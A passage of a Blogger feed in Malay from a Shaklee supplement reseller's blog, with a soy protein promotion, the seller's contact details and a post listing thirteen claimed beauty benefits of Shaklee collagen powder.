href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxTLdMFneQAZvxOd4nTgHz77DeRcJO08aYSr6egKA3gIFnd2f36pXzPgOrDkCYrtXp5aaHrkZ4rPS2oC1hquWiKFuH0V55Q18fDzYfpJS7HRuVdGOBSRxObEwy2MS2THmV9tXV4ldZAxc\/s1600\/ESP.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1061\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxTLdMFneQAZvxOd4nTgHz77DeRcJO08aYSr6egKA3gIFnd2f36pXzPgOrDkCYrtXp5aaHrkZ4rPS2oC1hquWiKFuH0V55Q18fDzYfpJS7HRuVdGOBSRxObEwy2MS2THmV9tXV4ldZAxc\/s640\/ESP.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003ESuplemen disyorkan : Energizing Soy Protein\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EBlok asas bagi penghasilan sel-sel badan\u003C\/li\u003E\n\u003Cli\u003ESel yang sihat menghasilkan kulit yang cantik dan sihat\u003C\/li\u003E\n\u003Cli\u003ESel yang sihat memudahkan penyerapan nutrien lain\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/gwHfAI9I7DA\" width=\"560\"\u003E\u003C\/iframe\u003E\n\u003Cspan style=\"color: #222222; line-height: 18.479999542236328px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nUntuk pesanan produk Shaklee, terus hubungi saya melalui no telefon di bawah\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #222222; line-height: 18.479999542236328px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ci style=\"color: #222222; line-height: 18.479999542236328px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ci style=\"color: #222222; line-height: 18.479999542236328px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E* Produk ini tidak bertujuan untuk mendiagnos, merawat, menyembuh atau mencegah sebarang jenis penyakit\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ci style=\"color: #222222; line-height: 18.479999542236328px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EAnda ada sebarang pesanan dan pertanyaan? Hubungi kami sekarang!\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EHadhatina Mkb (ID 846060) \u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EFacebook : \u003Ca href=\"https:\/\/www.facebook.com\/hadhatina\" target=\"_blank\"\u003EHadhatina Mkb\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EFb Page : \u003Ca href=\"https:\/\/www.facebook.com\/DiariVitamin\" target=\"_blank\"\u003EDiari Vitamin E-Shoppe\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ENo Tel : 019 293 9886\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EEmel : \u003Ca href=\"mailto:hadhatina@yahoo.com\"\u003Ehadhatina@yahoo.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ECOD Area : Shah Alam \u0026amp; Subang Jaya\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.diarivitamin.com\/feeds\/5798377513689008521\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.diarivitamin.com\/2016\/01\/cara-kulit-cantik-dalam-5-langkah-mudah.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3129867131256490351\/posts\/default\/5798377513689008521"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3129867131256490351\/posts\/default\/5798377513689008521"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.diarivitamin.com\/2016\/01\/cara-kulit-cantik-dalam-5-langkah-mudah.html","title":"5 Langkah Ke Arah Kulit Lebih Muda, Berseri dan Cantik"}],"author":[{"name":{"$t":"Hadhatina Mkb"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05916002201675335254"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7fExno-fWxyE5h3MNSzzgwwUc2aGFtpghRP9Z_g-f5BbUla2ghlMab6xoD8ihAko1wbNbcy48ns6AWiQgBp-1Y62rh6hyj4z8JXjvCRs2MKai3A860TBZI3CvQ7RXI_CrUOLY-5N8PjY\/s72-c\/vivix.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3129867131256490351.post-3424202847254854017"},"published":{"$t":"2015-12-10T17:01:00.002+08:00"},"updated":{"$t":"2018-08-30T19:33:40.082+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Collagen Powder"}],"title":{"type":"text","$t":"13 Manfaat Kolagen Shaklee"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECantik kan Nasha Aziz ni?\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg76bcQ5FWsK-XSmymyGbV3Kef-JlxLubMB48UvGHeeKvUgYoy-Kdf0vEZ26n88o1Kcw1yYNeDbK1ah8aamOaYIwFoDdjzuCUdeneSIiePb3QLvtkaknGzKr0HxqYei1b-E7eZ5tOjdUMT_\/s1600\/nasha.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg76bcQ5FWsK-XSmymyGbV3Kef-JlxLubMB48UvGHeeKvUgYoy-Kdf0vEZ26n88o1Kcw1yYNeDbK1ah8aamOaYIwFoDdjzuCUdeneSIiePb3QLvtkaknGzKr0HxqYei1b-E7eZ5tOjdUMT_\/s640\/nasha.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003ECiri-ciri sesorang yang kekurangan kolegen boleh kita lihat pada kulit mereka. Contohnya seperti :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003EKulit semakin kusam, kering dan kasar. Kalau terdedah dengan aircond yang berpanjangan, kulit lebih mudah untuk berkedut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003EKulit tidak anjal dan tidak tegang\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003EKulit kusam tidak bercahaya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003EKulit cepat bersisik dan senang menggelupas. Perhatikan kulit di lengan, dan tangan anda. Ada tak?\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003EBahagian mata nampak banyak kedutan. Mungkinkan eyebag atau kolagen makin kurang??\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003ERambut makin berguguran jatuh, semakin nipis dan kusam tidak hitam lebat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003EKuku rapuh, senang patah dan kusam jee..\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003EKekurangan collagen dalam badan juga boleh menyebabkan seseorng nampak tua tau!!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003EJadi penyelesaian yang boleh diambil adalah dengan mengambil semula kolagen. Pernah suatu masa dulu, kolagen rumpai laut sangat popular. Tapi hari ini disebabkan ada beberapa pengeluar yang menggunakan bahan-bahan terlarang dalam proses pembuatan bahan kosmetik, menyebabkan pengguna mengalami masalah yang lebih teruk pada muka mereka.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZU9tVpSP0mA6GR88yHqPHjYwiHWlHTYW_effnXJsx3PIZVPQwieiUHqWE55neq2nBfNyQaOA3gzkqUA4rSPdVr1szLEMQerRDjnhiE7YglauhuBKbT1uDcHFo7wynN3nKW5vMKbjcJiX7\/s1600\/collagen.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZU9tVpSP0mA6GR88yHqPHjYwiHWlHTYW_effnXJsx3PIZVPQwieiUHqWE55neq2nBfNyQaOA3gzkqUA4rSPdVr1szLEMQerRDjnhiE7YglauhuBKbT1uDcHFo7wynN3nKW5vMKbjcJiX7\/s640\/collagen.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003ETetapi dengan Collagen Powder dari Shaklee mengamalkan konsep natural dan alam semulajadi. Tiada bahan kimia terlarang, tiada pewarna dan perasa tiruan.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003ECollagen Powder Shaklee yang di ekstrak dari sisik ikan merah yang sangat lasak mampu memberikan keanjalan pada kulit wajah.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003E13 Manfaat Shaklee Collagen Powder Untuk Kecantikan\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003EMenghitamkan semula rambut dan membuatkan ianya kembali bermaya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003EMenganjalkan semula kulit-kulit muda dan badan\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003EJerawat susah nak tumbuh\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003EBlack head dan whitehead pun susah nak tumbuh\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003EMenghilangkan garis halus pada mata (tanda2 penuaan)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003EKulit akan kembali tegang dan berseri-seri\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003EKuku dan gigi tidak mudah rapuh\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003EKulit wajah mendapat lebih protien dan vitamin\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003ETiada lagi kulit kering dan menggelupas\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003EMenjadikan wajah bertambah mulus\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003EMasalah jeragat juga berkurangan\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003EPori-pori kasar akan berkurangan\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003ELubang pori-pori terbuka kembali tertutup\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 18px;\"\u003EDan lain-lain masalah pada kulit akan berkurangan\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"color: #222222; line-height: 18.479999542236328px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"color: #222222; line-height: 18.479999542236328px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E* Produk ini tidak bertujuan untuk mendiagnos, merawat, menyembuh atau mencegah sebarang jenis penyakit\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"color: #222222; line-height: 18.479999542236328px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAnda ada sebarang pesanan dan pertanyaan? Hubungi kami sekarang!\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.diarivitamin.com\/feeds\/3424202847254854017\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.diarivitamin.com\/2015\/12\/sebab-mengapa-kulit-memerlukan-kolagen.html#comment-form","title":"0 